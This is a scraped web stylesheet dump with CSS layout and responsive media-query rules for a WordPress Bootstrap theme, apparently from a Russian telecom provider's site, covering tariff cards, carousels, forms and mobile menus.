.container .landing_advantages {padding:25px 0; margin:15px 0;}
.landing_advantages .section_title {padding-bottom:25px;}
.landing_advantages .landing_advantages__item {text-align:center;}
.landing_advantages .landing_advantages__item span.landing_advantages__item_title {display:block; font-weight:400; opacity:.7; max-width:75%; margin:15px auto 0;}
.landing_products {padding:0 0 55px;}
.landing_products .section_title {margin-bottom:65px;}
.landing_products_carousel .owl-item a {display:block; text-align:center; font-family: 'Roboto', sans-serif; text-decoration:none;}
.landing_products_carousel .owl-item a span.landing_products_carousel__title {display:block; margin:25px 0 10px; font-size:1.1em;}
.landing_products_carousel .owl-item a span.landing_products_carousel__price {display:block; font-weight:600; font-size:1.6em; padding:0 0 10px;}
.landing_products_carousel .owl-nav {display:none;}
.landing_products_carousel .owl-dots {
	margin:25px 0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
	-ms-flex-pack: distribute !important;
    justify-content: center !important;
}
.landing_products_carousel .owl-dots .owl-dot {margin:0 5px;}
.landing_products_carousel .owl-dots .owl-dot span {width:10px; height:10px; border-radius:50%; background:#e1e1e1; display:block;}
.landing_products_carousel .owl-dots .owl-dot.active span {background:rgb(0, 160, 227);}
.landing_content {background:#f9f9f9; padding:35px 0;}
.landing_content p, .landing_content ul, .landing_content table {font-weight:400; line-height:150%;}
.projects .owl-carousel .title3 {font-family: 'Roboto', sans-serif; font-weight: 600;}
.landing_done_solutions {margin:55px 0;}
.landing_done_solutions .section_title {margin-bottom:55px;}

/* content */
.tarif-tarif {display:none;}
.alignwide .wp-block-media-text__content {padding:0 0 0 5%;}
.alignwide.has-media-on-the-right .wp-block-media-text__content {padding:0 5% 0 0;}
.single-post article {margin:0 0 35px !important;}
.single-post article p {margin:0 0 10px !important;}
.single-post article ol, article ul {margin:0 0 10px !important;}
.single-post article ol li, .single-post article ul li, .single-post .single-content ul li {line-height:150%; padding:5px 0 5px 10px; margin-left:25px; list-style-position: outside; }
.single-post article h2, article h3, article h4, article h5, article h6 {padding:10px 0 10px 0; font-weight:550;}
.single-post article h2 {font-size:1.8em;}
.single-post article h3 {font-size:1.7em;}
.single-post article h4 {font-size:1.6em;}
.single-post article h5 {font-size:1.5em;}
.single-post article h6 {font-size:1.4em;}
.single-post article figure.wp-block-image img {max-width:800px;}
.single-post article li figure.wp-block-image img {margin-top:15px;}
.single-post article .section_title {margin-top:30px;}
.single-post .table_column tr td {vertical-align:top;}
.single-post .table_column tr:nth-child(odd) td {font-weight:550; font-size: 20px; position:relative; padding:30px 0 30px;}
.single-post .table_column tr:nth-child(odd) td:after {
    background: rgba(0, 160, 227, 1);
    bottom: 15px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 100px;
}
.single-post .table_column tr:nth-child(even) td {padding-right:100px;}
.single-post article .h2 {font-size:2.5em;}
.single-post article .h3 {font-size:1.7em;}
.single-post article .h4 {font-size:1.6em;}
.single-post article .h5 {font-size:1.5em;}
.single-post article .h6 {font-size:1.4em;}

/* Post attach */
.post_attach_tariff {margin:55px 0;}
.post_attach_tariff>div {
	/* padding: 35px 25px 25px; */
	padding:0 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper {
	background: #fff;
    margin-top: -10px;
    box-shadow: 1px 1px 50px rgba(0,0,0,.2);
    text-align: center;
    transition: .3s;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div {
    background: rgba(0, 160, 227, 1);
	color:#fff;
	padding: 25px 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div>div {
	font-family: 'Roboto', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
	font-size: 1.5em;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div>span {
	font-family: 'Roboto', sans-serif;
    font-weight: bold;
	font-size:2em;
	display:block;
	padding:.8em 0;
}

.post_attach_tariff div.post_attach_tariff__wrapper>div .btn2 {
	color:rgba(0, 160, 227);
	width:auto;
	height: 36px;
    line-height: 36px;
	font-size:.85em;
	padding:0 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div .btn2:hover {
	background:#fff;
	/* box-shadow:inset 0 5px 5px rgba(0, 160, 227, .4), inset 0 -5px 5px rgba(0, 160, 227, .4); */
	box-shadow:0 0 15px rgba(0,0,0,.5)!important; text-shadow:0 0 5px rgba(0,0,0,.05);
}
.post_attach_tariff div.post_attach_tariff__wrapper ul {display:block; padding:0; margin:0; list-style-type:none; overflow:hidden;}
.post_attach_tariff div.post_attach_tariff__wrapper ul li.tariff_attr_style_2 {font-weight:600;}
.post_attach_tariff div.post_attach_tariff__wrapper ul li {
	display:block; list-style-type:none; padding:7px 15px; text-align:center; margin:0;
	border-bottom:1px solid rgba(0,0,0,.2);
}
.post_attach_tariff div.post_attach_tariff__wrapper ul li:last-child {border:none;}
.post_attach_tariff .more_button__wrapper {display:block; text-align:center; padding-top:10px; text-decoration:none;}
.post_attach_tariff .more_button__wrapper:hover {text-decoration:underline;}

.nf-form-content .nf-error-wrap {z-index:100; bottom:unset;}
	.nf-form-content .nf-error-wrap .nf-error-msg {background:#ccc; padding:7px; border-radius:4px; margin-bottom:-15px; white-space: nowrap;}
	.nf-form-content .nf-error-wrap .nf-error-msg:after {
		content: ''; 
		position: absolute; /* Абсолютное позиционирование */
		left: 10px; top: -10px; /* Положение треугольника */
		border: 5px solid transparent;	border-bottom: 5px solid #ccc;
	   }
	.nf-form-content .nf-error-wrap .nf-error-msg {line-height:125%;}


--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7
body_size: 6470
content:
@import url('https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext');

@media (min-width:993px) {
	.show-mobile {display:none !important;}
}

@media (min-width:1200px) and (max-width:1365px) {
	footer .right_text {max-width:25%;}
}

@media (min-width:993px) and (max-width:1365px) {
	.footer .lvl2>div>div:last-child {margin:0 auto;}
	/* 8,333333 */
	.row {margin:0!important;}
	.container {max-width:100%;}
	.wrapper .container {padding:0 15px!important;}
	.social {padding:0 15px;}
	.header.top>.container>.row>div:nth-child(2), .header.top>.container>.row>div:nth-child(3) {
	-ms-flex: 0 0 16.666666%;
    flex: 0 0 16.666666%;
    max-width: 16.666666%;
	}
	.header.top>.container>.row>div:nth-child(4) {
	-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	nav ul#menu-top-menu>li, nav ul#menu-top-menu-1>li, nav ul#menu-top-menu-2>li {
		display: inline-block;
		padding: 0 15px!important;
		position: relative;
		vertical-align: top;
	}
	.lvl2>div>div:last-child {margin-right:15px;}
	.carousel-item {background-size:cover !important;}
	.carousel-control-prev {left:0; background:#fff;}
	.carousel-control-next {right:0; background:#fff;}
	.carousel-control-prev, .carousel-control-next {margin-top:-20px;}
	#main_slider .container {padding-left:60px !important; padding-top:50px!important}
	.advantage_item {
	-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	.slick-slide.slick-current {opacity:1;}
	/* .fix-header>div>div>div.search-form_wrapper {
	-ms-flex: 0 0 33.333332%;
    flex: 0 0 33.333332%;
    max-width: 33.333332%;
	} */
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4), .mob-nav-btn:after {display:none;}
	footer>div>div>div:nth-child(2), footer>div>div>div:nth-child(3) {
		-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	footer .social>span:first-child {display:block;}
}

@media screen and (max-width:992px) {
	section.services .services_item>div.services_item_style_2 a {width:auto; display:inline-block; float:none; clear:both; margin:0 auto;}
	section.services .services_item>div.services_item_style_2 a:after {display:none;}
	section.services .services_item>div.services_item_style_2 a:hover {background:#fff; color:rgba(0, 160, 227, 1); border-color:rgba(0, 160, 227, 1)}
	.tariffs .order a {line-height:110%;}
	.mob-nav-btn {line-height:105%;}
	.product_cats {margin-bottom:0;}
	.product_cats .owl-dots {text-align:center; margin-top:35px;}
	.product_cats .owl-dots .owl-dot {
		border: 1px solid rgb(0, 160, 227);
		width: 25px;
		height: 25px;
		border-radius: 50%;
		margin: 0 10px;
		display:inline-block;
	}
	.product_cats .owl-dots .owl-dot.active {
		background:rgb(0, 160, 227);
	}
	button.close {font-size:4em; top:-12px; right:0; font-weight:300;}
	.open-toogle, .open-toogle2 {
		display: block;
		width:100%;
		margin-bottom: 20px;
		cursor: pointer;
		background: rgba(0, 160, 227, 1);
		text-transform: uppercase;
		color: #fff;
		text-decoration: none;
		text-align: center;
		height: 40px;
		line-height: 40px;
	}
	.fix-header.yes-fixed ~ .wrapper {margin-top:65px;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {height:auto; margin-top:5px;}
	
	div.menu-header {display:none; width:100%;}
	.result_search {display:none !important;}
	body {overflow-x: hidden !important;}
	.container {padding:0 15px!important; box-sizing:border-box;}
	#main_slider .container {padding-left:60px !important; padding-top:50px!important}
	.show-desktop {display:none !important;}
	header .col-xl-2.right_text {padding-right:15px;}
	header .logo_slogan img {max-width:100%; height:auto; margin-top:-15px;}
	.header_mobile_info a {margin:10px 0; font-size:.9em; font-family: 'Roboto', sans-serif;}
	header>.container>.row {padding:5px 0;}
	.mob-nav-btn_wrapper {width:calc(100% + 30px); margin:0 -15px;}
	.header .lvl3 input[type="text"] {margin-top:0;}
	.carousel-item {background-size:cover !important;}
	.carousel-control-prev {left:0; background:#fff;}
	.carousel-control-next {right:0; background:#fff;}
	.carousel-control-prev, .carousel-control-next {margin-top:-20px;}
	.advantage_item {margin:15px 0;}
	.slider-partners_item.slick-current {opacity:1;}
	.map, section.map #map {width:100% !important;}
	section.map #map {height:350px !important;}
	.social a {-webkit-transform: scale(1.3); transform: scale(1.3);}
	header .social a {-webkit-transform: scale(1.1); transform: scale(1.1);}
	.fix-header .toogle_menu_wrapper.open {left:0;}
	.fix-header .toogle_menu_wrapper.open .menu-header>ul#menu-top-menu-1 {display:block;}
	.fix-header .toogle_menu_wrapper.open div.menu-header {display:block;}
	.fix-header .toogle_menu_wrapper.open div.menu-header ul {}
	/* .mob_nav__toggle_menu__wrapper {position:relative;} */
	.header_mobile_info a.link-phone {margin-right:50px;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed .container .search-form_wrapper {padding:14px;}
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4) {display:none;}
	.fix-header>div>div>div:last-child .btn {width:100%;}
	.fix-header .mob-nav-btn:before {left:10%;}
	.advantages_count_style_1 .advantages_count_item {text-align:left;}
	.advantages_count_style_1 .advantages_count_item__info {margin-left:20px;}
	section.advantages_count {padding:10px 15px;}
	.columns-2 ul.products li.product {
		margin: 0;
		width: 33% !important;
		float: none!important;
		display: inline-block!important;
	}
	.product-category>a>span:first-child {width:100%; margin:0;}
	.product-category>a>span:first-child img {width:90%;}
	.product-category>a>span:last-child {
		width: 100%;
		text-align: left;
	}
	.last_post_item div span.mobile_thumb {float:left; max-width:20%; margin-right:5%;}
	.last_post_item p {float:none; display:block; clear:both;}
	footer .link-email {margin:0 15% 7px 0;}
	footer .social {text-align:center;}
	footer .social>span:first-child {padding-bottom:7px; display:block;}
	footer .social a {margin:0 5px;}
	.footer_mobile_info {text-align:center;}
	.logo_footer img {
		max-width: 80%;
		height: auto;
		margin-top: -15px;
	}
	.fix-header .container .search-form_wrapper {padding:15px;}
	
	.tax-product_cat ul.products, .archive ul.products {text-align:left!important;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {width:49%!important; display:inline-block; margin:5px 0 0 0; vertical-align:top;}
	.tax-product_cat ul.products li.product .thumb img, .archive ul.products li.product .thumb img {width:100%; height:auto;}
	.tax-product_cat ul.products li.product .item-more, .archive ul.products li.product .item-more {display:block;}
	
	.open-toogle2 {color:#fff!important;margin-bottom:25px;}
	.berocket_aapf_widget input[type="checkbox"] + label:before {transform:scale(1.3);-webkit-transform:scale(1.3);}
	.berocket_aapf_widget .berocket_label_widgets {font-size:1.1em;}
	ul.berocket_aapf_widget li {margin:0px 0;}
	ul.berocket_aapf_widget li > span {padding:10px 0;}
	.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {width:15px; height:15px; margin: -11px 0 0 -3px;}
	#berocket_aapf_widget-3 {border-top: 1px solid #ccc!important;}
	.pull-left.topTabs {white-space: nowrap; overflow-x:scroll; padding-bottom:10px; position:relative; max-width:100%;}
	#singleProductTabs {white-space: nowrap; overflow-x:scroll; max-width:100%; margin-top:15px !important;}
	.card-top {padding:0;}
	.detail-product .characteristics>div .col1 {text-overflow: ellipsis; overflow: hidden;}
	#more_attr {margin-bottom:25px;}
	.card-info, .pay-delivery {display:inline-block; width:48%; max-width:300px; vertical-align:middle;}
	.card-info {margin-right:3%;}
	.page-template-page-contact #map {max-height:100%; height:100%!important; }
	#nf-form-5-cont {width:100%!important; display:block!important;}
	.single-content ul li {line-height:125%; margin:5px 0;}
	.post_attach_tariff .more_button__wrapper {margin-bottom:35px;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2, section.services .services_item>div.services_item_style_2 .services_item_desc, section.services .services_item>div.services_item_style_1 .services_item_desc {min-height:0!important;}
	section.services .services_item>div.services_item_style_2 {
		background: #fff;
		padding: 35px 25px 25px;
		margin-top: -10px;
		box-shadow: 1px 1px 50px rgba(0,0,0,.2);
		border-top: 3px solid rgba(0, 160, 227, .7);
		text-align: center;
		min-height: 275px;
		transition: .3s;
	}
	section.services .services_item>div.services_item_style_2 {padding: 35px 25px 25px; margin-bottom: 45px;}
	section.services .services_item>div.services_item_style_2 {background:#fff; padding:35px 25px 25px; margin-top:-10px; box-shadow: 1px 1px 50px rgba(0,0,0,.2); border-top:3px solid rgba(0, 160, 227, .7); text-align:center; min-height:275px; transition:.3s;}
	section.services .services_item>div.services_item_style_2:hover {border-top:3px solid rgba(0, 160, 227, 1); box-shadow: 1px 1px 50px rgba(0,0,0,.3); transition:.3s;}
	section.services .services_item>div.services_item_style_2 .services_item_heading {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; color:rgba(0, 160, 227); font-size:1.2em;}
	section.services .services_item>div.services_item_style_2 .services_item_desc {padding:25px 0; line-height:150%; min-height:146px;}
	section.services .services_item>div.services_item_style_2 a {
	cursor: pointer;
    margin-right: 12px;
    margin-bottom: 0px !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    letter-spacing: .7px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
    width: 196px;
	}
	section.services .services_item>div.services_item_style_2 a {margin-top:10px; font-weight:600;}
	section.services .services_item>div.services_item_style_2 .btn, section.services .services_item>div.services_item_style_2 a {margin:10px 0 0 0;}
	.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item.show {background:none; color:rgb(0, 160, 227); border-radius:0;}
	.tariffs nav .nav-tabs .nav-link.active, .tariffs nav {max-width:100%;}
	.fix-header>div>div>div:last-child .btn {font-size:.8em;}
	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2 {margin-bottom:45px;}
	.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {display:none !important;}
	.tariffs .promocode .promocode_status {bottom:-25px;}
	.nf-form-content .nf-error-wrap {z-index:100; bottom:unset;}
	.nf-form-content .nf-error-wrap .nf-error-msg {background:#ccc; padding:7px; border-radius:4px; margin-bottom:-15px; white-space: nowrap;}
	.nf-form-content .nf-error-wrap .nf-error-msg:after {
		content: ''; 
		position: absolute; /* Абсолютное позиционирование */
		left: 10px; top: -10px; /* Положение треугольника */
		border: 5px solid transparent;	border-bottom: 5px solid #ccc;
	   }
	.nf-form-content .nf-error-wrap .nf-error-msg {line-height:125%;}
	.tariffs .tab-pane>div.all_sale_percaent {display:block; position:relative; top:unset;}
}

@media screen and (max-width:768px) {
	.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value {font-size:1.2em;}
	.nf-error-msg {padding:0 15px;}
	.advantages_count_item__info>span:nth-child(2) {line-height:110%;}
	.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {max-height:100px;}
	.tariffs>div, .tariffs_calculator>div {max-width:100%; margin:0 auto;}
	.tariffs_calculator {margin-left:-15px;margin-right:-15px; width:calc(100% + 30px);}
	.columns-2 ul.products li.product {
		margin: 0;
		width: 49% !important;
		float: none!important;
		display: inline-block!important;
	}
	.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {
		display:block !important;
		border:none;
		background:none;
	}
	.services_tabs .carousel-control-prev span {background: url(../images/one_sprite.png)!important; background-position: -235px 0 !important;}
	.services_tabs .carousel-control-next span {background: url(../images/one_sprite.png)!important; background-position: -248px 0 !important;}
	.about_company>div>div>div:first-child a, .news_and_action_more {
	cursor: pointer;
    margin-right: 12px;
    margin-bottom: 0px !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    letter-spacing: .7px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
	margin:25px auto 0;
	display:block;
	}
	.about_company>div>div>div:first-child a {max-width:196px;}
	.news_and_action_more {max-width:max-content; padding:0 15px;}
	.about_company>div>div>div:first-child a:hover, .news_and_action_more:hover {background:#fff; color:rgba(0, 160, 227, 1); border-color:rgba(0, 160, 227, 1);}
	.news_and_action>a .last_post_item_more {border-bottom:1px solid #666; display:block; padding-bottom:15px;}
	.news_and_action>a:last-child .last_post_item_more {border:none; padding:0;}
	.page-template-page-contact #map {max-height:250px; height:250px!important; }
	.card-info, .pay-delivery {display:inline-block; width:48%; vertical-align:middle;}
	.card-info {margin-right:3%;}
	.woocommerce-product-gallery {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.logo_footer img {
		max-width: 50%;
		height: auto;
		margin-top: -15px;
	}
	.product-category>a>span:first-child img {width:100%;}
	.product-category>a>span:first-child {
		width: 28.5%;
		margin-right: 4%;
	}
	.product-category>a>span:last-child {
		width: 66%;
		text-align: left;
	}
	.carousel-item {min-height:5px;}
	#main_slider .carousel-item .container {padding:25px 0!important; background-color:rgba(0,0,0,.3); min-height:361px;}
	#main_slider .container {color:#fff !important;}
	#main_slider .container .title1 {font-size:1em; margin:15px 40px 0;}
	#main_slider .container .title2 {font-size:1.8em; margin:15px 40px; line-height:125%;}
	#main_slider .container p {padding:0 45px!important; margin:0!important; max-width:100%;}
	#main_slider .carousel-inner .container>.in-row {text-align:center;margin:20px 0 0;}
	#main_slider .carousel-inner .container>.in-row a {margin:0;}
	/* section.services .services_item>div.services_item_style_2 {padding:0; margin:0 0 25px 0;} */
	section.services .services_form {padding: 35px 0 35px;}
	.services_form .btn {margin:0; margin-top:15px;}
	.services_form .popbutton_wrapper {text-align:left!important;}
	.map {height:auto;}
	.map #map {max-height:200px;}
	.map .block {position:relative; right:unset; left:unset; top:unset; bottom:unset; box-shadow:none; padding:15px;}
	section.map .block .title5 {margin-bottom:30px;}
	section.map .block .title5:after {bottom:-10px;}
	.map .block ul span {display:block;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed .container .search-form_wrapper {padding:14px;}
	
	.services_tabs .nav-pills {overflow-y:scroll; overflow-x:auto; display:block; white-space: nowrap;}
	.services_tabs .nav-pills .nav-link {display:inline-block; background:none;}
	.nav-pills .nav-link:first-child:after, .nav-pills .nav-link.active:before, .nav-pills .show > .nav-link:before, .nav-pills .nav-link.active:after, .nav-pills .show > .nav-link:after {display:none;}
	.nav-pills .nav-link.active, .nav-pills .show>.nav-link {background:rgba(0, 160, 227,1)}
	
	.fix-header .mob-nav-btn:before {left:12%}
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4), .fix-header>div>div>div:last-child {display:none;}
	.fix-header .container .search-form_wrapper {padding:15px;}
	.header_mobile_info a.link-phone {margin-right:40px;}
	header .logo_slogan>div:first-child {width:50%;}
	header .logo_slogan>div:last-child {font-size:.8em; line-height:100%; width:35%; margin-left:15%;}
	header>.container>.row {padding:20px 0 5px;}
	.fix-header>div>div>div:last-child {display:block;}
	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2 {padding: 25px 10px;}
	section.services .services_item>div.services_item_style_1 .btn, section.services .services_item>div.services_item_style_2 a {width:100%;}
	section.services .services_item>div.services_item_style_2 a {width:auto; display:inline-block; float:none; clear:both; margin:0 auto; max-width:196px; width:196px;}
	.advantages_count_style_1 .advantages_count_item {text-align:left;}
	.advantages_count_style_1 .advantages_count_item__info {margin-left:20px;}
	.last_post_item div span.mobile_thumb {float:left; max-width:30%; margin-right:5%;}
	.last_post_item p {float:none; display:block; clear:both;}
	.link-email {margin:0 0 7px 0;}
	footer .social {text-align:center;}
	footer .social>span:first-child {padding-bottom:7px; display:block;}
	footer .social a {margin:0 5px;}
	aside#secondary>section, aside#secondary .filter_buttons {display:none;}
	aside#secondary.show>section, aside#secondary.show .filter_buttons {display:block;}
	aside#secondary.show .filter_buttons {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-bottom:25px;
	}
	.open-toogle2 {display:block;}
	.prod_cat_sort>div {width:100%;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {
		width: 32%!important;
		display: inline-block;
		margin: 5px 0 0;
		vertical-align: top;
	}
	.tariffs .promocode input[type="text"] {max-width:300px;}
	.page-template-page-contact .contacts_info>div {width:49%; display:inline-block;}
	.tile_posts.style1 .tile_posts_item {width:45%;}
	h1.post_title, h1.cat_title {font-size:1.7em;}
	.h2, h2 {font-size:1.4em;}
	.h3, h3 {font-size:1.2em;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
	.advantages_count_item>span {display:block; width:100%; text-align:center !important;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0 auto;}
	.advantages_count_item>span.advantages_count_item__info {margin:15px 0;}
	.tile_posts_item .btn {width:auto; margin:0; padding:0 15px;}
	footer .link-email {margin:0;}
	.footer_mobile_info {text-align:left;}
	.link-email:before {left: -33px;}
}

@media screen and (max-width:576px) {
	.nf-form-content .nf-error-wrap .nf-error-msg {white-space: normal;}
	.nf-error-msg {text-align:center;}
	.shortcode_unlim_inet span {font-size:2em;}
	.wp-block-media-text {
		grid-template-rows: unset !important;
		align-items:  unset !important;
		grid-template-areas:  unset !important;
		grid-template-columns:  unset !important;
		display: block !important;
	}
	.alignwide .wp-block-media-text__content {padding:0;}
	#main_slider .carousel-item .container {min-height:361px;}
	.woocommerce-product-gallery {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.fix-header>div>div>div:last-child {display:none;}
	.link-email {margin:0 0 0 32px;}
	section.services .services_item>div.services_item_style_1 .btn {width:196px;}
	section.services .services_item>div.services_item_style_1 {padding: 35px 25px 25px;}
	.header_mobile_info a.link-phone {margin-right:unset;}
	header>.container>.row {padding:5px 0;}
	.header_mobile_info a {display:inline-block;}
	.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after, .toogle-title-2:after, .mob-nav-btn:after, .toogle3 .toogle-block-title:after {content:'›'; font-size:1.6em;}
	.mob-nav-btn:after {
		-moz-transform: rotate(90deg); /* Для Firefox */
		-ms-transform: rotate(90deg); /* Для IE */
		-webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(90deg); /* Для Opera */
		transform: rotate(90deg);
	}
	.mob-nav-btn.open:after {
		-moz-transform: rotate(270deg); /* Для Firefox */
		-ms-transform: rotate(270deg); /* Для IE */
		-webkit-transform: rotate(270deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(270deg); /* Для Opera */
		transform: rotate(270deg);
		right: 18px;
	}
	nav ul#menu-top-menu>li>a:before, nav .sub-menu {display:none;}
	nav ul#menu-top-menu>li:hover.menu-item-has-children>ul {display:none;}
	nav ul#menu-top-menu>li, nav ul#menu-top-menu>li:first-child, nav ul#menu-top-menu-1>li:first-child, nav ul#menu-top-menu-2>li:first-child {display:block; padding:0; border-bottom: 1px solid #cbcbcb;}
	nav ul#menu-top-menu>li:last-child {border:none;}
	nav ul#menu-top-menu>li a {font-family: 'Roboto', sans-serif; font-weight:400; text-transform: none; padding:12px 0; display:block; width:100%;}
	nav ul#menu-top-menu>li.menu-item-has-children>a:after {
		display: block;
		content: '›';
		position:absolute;
		right:5px;
		top:50%;
		width:20px; height:20px;
		margin-top:-11px;
		font-size:1.5em;
		text-align:center;
		-moz-transform: rotate(90deg); /* Для Firefox */
		-ms-transform: rotate(90deg); /* Для IE */
		-webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(90deg); /* Для Opera */
		transform: rotate(90deg);
	}
	nav .sub-menu {
		border: none;
		box-shadow: none;
		font-size: 16px;
		list-style: none;
		z-index: 100;
		background: #f0f0f0;
		left: unset;
		position: relative;
		top: unset;
		padding:0 0 0 15px;
	}
	nav ul#menu-top-menu>li ul li a, nav ul#menu-top-menu-1>li ul li a, nav ul#menu-top-menu-2>li ul li a {border-top: 1px solid #cccccc; border-bottom:none; display:block; box-sizing:border-box; min-width:1px; width:100%; margin:0;}
	
	.header_mobile_info {text-align:left!important; padding-top:15px; padding-bottom:15px;}
	.header_mobile_info a {margin-left:20%;}
	header .logo_slogan img {margin-top:-15px;}
	header .col-5 {
		-ms-flex: 0 0 60%;
		flex: 0 0 60%;
		max-width: 60%;
	}
	header .col-7 {
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		max-width: 40%;
	}
	header .logo_slogan>div:first-child {width:45%;}
	header .logo_slogan>div:last-child {margin-left:5%; font-size:0.9em;}
	
	.footer_mobile_info {text-align:left;}
	.footer_mobile_info a {margin: 5px 0 5px 32px; font-size: .9em; font-family: 'Roboto', sans-serif;}
	#main_slider .carousel-inner .container>.in-row a {margin:0 auto 15px!important; display:block;}
	
	section.categories {padding:35px 0 15px;}
	.columns-2 ul.products li.product {width:100%!important;}
	.about_company {padding:35px 0;}
	.last_post_item {
		-ms-flex-align: start!important;
		align-items: start!important;
	}
	.last_post_item p {display:block; float:none; clear:both;}
	.last_post_item div span {margin:0;}
	.slider-partners_item {max-width:100vw;}
	.logo_footer img {width:90%; max-width:90%;}
	section.services .services_form .row {padding:0;}
	.news_and_action {margin-top:25px;}
	.about_company>.container>.row>div:first-child {padding-top:25px;}
	.about_company>.container>.row>div:first-child p {font-weight:400;}
	section.categories:after {display:none;}
	section.sliders-partners {padding:25px 0 55px;}
	section.categories {padding:35px 0;}
	.advantage_item, .services_item, .advantages_count_style_1, .advantages_count_style_2 {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
	section.advantages_count {padding:15px 0;}
	.advantages_count_item>span {display:block; width:100%; text-align:center !important;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0 auto;}
	.advantages_count_item>span.advantages_count_item__info {margin:15px 0;}
	.tab-pane .buttons a {margin:0 7px 15px!important; display:inline-block;}
	.last_post_item .show-desktop {display:block!important;}
	.last_post_item .show-mobile .post-thumbnail, /* .last_post_item .last_post_item_more.show-desktop  */{display:none!important;}
	.last_post_item>div:first-child {
	-ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%;
	}
	.last_post_item>div:last-child {
	-ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
	}
	footer .social {margin-top:25px; text-align:center;}
	.card-info, .pay-delivery {display:inline-block; width:48%; vertical-align:top;}
	.card-info {margin-right:3%;}
	.prod_cat_sort>div {width:100%;}
	.fix-header.yes-fixed ~ .wrapper {margin-top:62px;}
	.tax-product_cat ul.products, .archive ul.products {text-align:left!important;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {width:49%!important; display:inline-block; margin:5px 0 0 0; vertical-align:top;}
	.modal-content {
		border-radius: 0;
		padding: 40px 60px;
	}
	.modal-dialog {margin: .5rem;}
	.tariffs {padding-bottom:0;}
	.tariffs .tab-pane>div {width:100%;}
	.tariffs .promocode {margin-top:45px;}
	.tariffs .promocode input[type="text"] {max-width:270px; margin-left:0;}
	.tariffs .order {margin-top:0; margin-right:0; padding-left:0;}
	.tariffs .order a {width:267px; display:block; text-align:center; margin:0 auto;}
	.tariffs .promocode {max-width:276px; margin:45px auto 35px;}
	.tariffs .promocode input[type="submit"] {margin-left: -50px; position:absolute; right:-7px; top:2px;}
	.tariffs .promocode .promocode_status {position:relative; bottom:unset;}
	.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_title {margin-left:0;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:first-child {width:40%!important;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:last-child {width:60%!important;}
